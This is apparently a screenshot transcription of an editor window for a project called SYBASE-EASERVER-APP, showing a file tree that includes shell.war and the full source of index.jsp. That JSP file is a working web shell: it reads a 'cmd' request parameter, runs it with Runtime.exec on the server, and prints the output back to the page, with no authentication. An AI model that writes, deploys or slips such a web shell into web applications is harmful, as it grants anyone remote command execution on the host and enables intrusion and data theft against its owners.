 SYBASE-EASERVER-APP
META-INF
MANIFEST.MF
WEB-INF
server-config.wsdd
web.xml
index.jsp M
README.md
shell.war U
index.jsp
1 <%@ page import="java.util.*,java.io.*"%>
2 <HTML><BODY>
3 <FORM METHOD="GET" ACTION="">
4 <INPUT TYPE="text" NAME="cmd">
5 <INPUT TYPE="submit" VALUE="Send">
6 </FORM>
7 <pre>
8 <%
9 if (request.getParameter("cmd") != null) {
10 out.println("Command: " + request.getParameter("cmd") + "<BR>");
11 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
12 OutputStream os = p.getOutputStream();
13 InputStream in = p.getInputStream();
14 DataInputStream dis = new DataInputStream(in);
15 String disr = dis.readLine();
16 while ( disr != null ) {
17 out.println(disr);
18 disr = dis.readLine();
19 }
20 }
21 %>
22 </pre>
23 </BODY></HTML>